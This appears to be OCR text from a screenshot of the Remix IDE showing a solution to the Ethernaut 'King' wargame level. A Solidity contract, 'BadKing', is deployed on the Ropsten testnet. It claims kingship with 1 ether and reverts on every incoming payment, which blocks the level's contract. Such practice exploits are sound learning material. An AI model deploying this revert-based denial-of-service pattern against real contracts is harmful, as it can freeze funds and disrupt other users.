 Ethernaut
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&vers...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x7f2...9c45c (2.748126770
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
BadKing - browser/BadContract.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
BADKING AT 0X065...7A083 (BLOCKCHAIN)
3
2
Home
BadContract.sol
2 tabs
1 pragma solidity 0.6.8;
2
3 contract BadKing{
4 address kingAddr;
5
6 constructor() payable public{
7 kingAddr = 0x8650900b7fC165732561322f909eBf53D8aC472B;
8 }
9
10 function getKingship() public {
11 address(kingAddr).call.value(1 ether)("");
12 }
13
14 receive() external payable{
15 revert("we won!!!!");
16 }
17 }
FunctionDefinition
0
listen on network
Search with transaction hash or address
web3 version 1.0.0
ethers.js
swarmgw
remix (run remix.help() for more info)
creation of BadKing pending...
https://ropsten.etherscan.io/tx/0x0ee70c854573fc92b9066b55f8541432db35f1b678fc5e69aa37e8054e48cf67
[block:8890872 txIndex:5] from: 0x7f2...9c45c to: BadKing.(constructor) value: 1000000000000000000 w
hash: 0x0ee...8cf67
>
Confirmed transaction
Transaction 58 confirmed! View on
Etherscan
Microsoft Edge